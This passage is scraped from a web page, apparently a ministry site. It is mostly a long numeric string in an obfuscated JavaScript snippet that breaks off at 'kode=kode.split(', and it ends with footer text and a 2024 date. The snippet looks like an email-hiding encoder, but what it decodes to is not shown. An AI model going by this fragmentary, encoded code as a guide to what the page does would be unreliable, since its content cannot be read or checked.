
112 98 70 98 107 98 100 98 117 98 70 98 114 98 103 98 104
114 98 103 98 104 98 94 98 108 98 96 98 48 98 54 98 44 9
98 123 98 62 98 95 95 98 95 42 98 64 98 62 98 95 95 98 95
43 98 103 98 114 98 49 98 104 98 104 98 111 98 106 98 11
98 46 98 123 98 110 98 64 98 103 98 114 98 49 98 104 98 
98 114 98 110 98 104 98 103 98 102 98 49 98 100 98 107 9
104 98 46 98 123 98 108 98 43 98 110 98 63 98 103 98 114
98 114 98 49 98 104 98 107 98 102 98 117 98 100 98 119 9
107 98 119 98 52 98 48 98 61 98 44 98 95 95 98 95 42 98 9
98 105 98 114 98 117 98 43 98 108 98 64 98 51 98 62 98 10
98 119 98 107 98 48 98 52 98 44 98 62 98 108 98 46 98 64
102 98 107 98 100 98 117 98 68 98 119 98 43 98 108 98 46
117 98 68 98 119 98 43 98 108 98 44 98 128 98 110 98 114
104 98 49 98 111 98 104 98 113 98 106 98 119 98 107 98 6
98 43 98 110 98 114 98 103 98 104 98 49 98 111 98 104 98 
62 98 37 62 123 64 42 42 62 105 114 117 43 108 64 51 62 
105 43 110 114 103 104 49 102 107 100 117 68 119 43 108
46 52 44 64 64 42 127 42 44 126 123 46 64 42 67 42 128 1
108 44 128 128 110 114 103 104 64 123 62";kode=kode.split(
, and we will be glad to help you.
November 1st, 2024
|
Ministries